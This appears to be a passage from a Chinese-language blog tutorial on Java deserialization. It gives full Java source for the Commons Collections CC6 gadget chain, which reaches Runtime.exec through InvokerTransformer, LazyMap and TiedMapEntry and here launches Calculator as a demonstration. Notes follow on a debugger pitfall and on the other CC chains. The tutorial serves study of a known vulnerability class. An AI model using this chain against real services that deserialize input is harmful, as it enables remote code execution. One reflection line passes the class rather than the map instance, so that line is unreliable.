42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
|
package org.example;
import org.apache.commons.collections.Transformer;
import org.apache.commons.collections.functors.ChainedTransformer;
import org.apache.commons.collections.functors.ConstantTransformer;
import org.apache.commons.collections.functors.InvokerTransformer;
import org.apache.commons.collections.keyvalue.TiedMapEntry;
import org.apache.commons.collections.map.LazyMap;
import java.io.*;
import java.lang.reflect.Field;
import java.lang.reflect.InvocationTargetException;
import java.lang.reflect.Method;
import java.util.HashMap;
import java.util.Map;
public class CC62 {
public static void main(String[] args) throws NoSuchMethodException, InvocationTargetException, IllegalAccessException, ClassNotFoundException, IOException, NoSuchFieldException {
Transformer[] transformers = new Transformer[]{
new ConstantTransformer(Runtime.class),
new InvokerTransformer("getMethod", new Class[]{String.class, Class[].class}, new Object[]{"getRuntime", null}),
new InvokerTransformer("invoke", new Class[]{Object.class, Object[].class}, new Object[]{null, null}),
new InvokerTransformer("exec", new Class[]{String.class}, new Object[]{"/System/Applications/Calculator.app/Contents/MacOS/Calculator"})
};
ChainedTransformer chainedTransformer = new ChainedTransformer(transformers);
HashMap<Object, Object> hashMap = new HashMap<>();
// Map lazyMap = LazyMap.decorate(hashMap, chainedTransformer);
Map lazyMap = LazyMap.decorate(hashMap, new ConstantTransformer("five")); // 防止在反序列化前弹计算器
TiedMapEntry tiedMapEntry = new TiedMapEntry(lazyMap, "keykey");
// tiedMapEntry.getKey();
HashMap<Object, Object> expMap = new HashMap<>();
expMap.put(tiedMapEntry,"valval");
lazyMap.remove("keykey"); //填坑操作
// 在执行 put 方法之后通过反射修改 Transformer 的 factory 值
Class<LazyMap> lazyMapClass = LazyMap.class;
Field factoryField = lazyMapClass.getDeclaredField("factory");
factoryField.setAccessible(true);
factoryField.set(lazyMapClass, chainedTransformer); //在这里设置上
serialize(expMap);
unserialize("ser.bin");
}
public static void serialize(Object obj) throws IOException {
ObjectOutputStream oos = new ObjectOutputStream(new FileOutputStream("ser.bin"));
oos.writeObject(obj);
}
public static Object unserialize(String Filename) throws IOException, ClassNotFoundException{
ObjectInputStream ois = new ObjectInputStream(new FileInputStream(Filename));
Object obj = ois.readObject();
return obj;
}
}
|
另一个坑:
HashMap<Object, Object> expMap = new HashMap<>(); 这里打断点,会发现直接 24 行就弹计算器了,不要着急,这里是一个 IDEA 的小坑,后续会讲。
解决办法:
因为在 IDEA 进行 debug 调试的时候,为了展示对象的集合,会自动调用 toString() 方法,所以在创建 TiedMapEntry 的时候,就自动调用了 getValue() 最终将链子走完,然后弹出计算器。


总结
大部分情况CC6就完全够用了
cc1和cc1的LazyMap链(巧妙)有版本限制
cc3是新思路
cc2和4是Commons-Collections4才有的
cc5基本一样
cc7和cc6很像